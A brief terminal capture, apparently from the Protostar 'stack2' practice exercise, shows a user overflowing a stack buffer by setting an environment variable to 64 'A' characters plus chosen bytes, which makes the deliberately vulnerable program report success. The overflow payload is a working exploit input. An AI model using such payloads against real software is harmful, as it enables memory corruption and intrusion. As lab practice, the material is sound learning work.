 matt@ubuntu:~$ export GREENIE=$(python -c
'print "A" * 64 + "\x0a\x0d\x0a\x0d"')
matt@ubuntu:~$ ./stack2
you have correctly modified the variable
matt@ubuntu:~$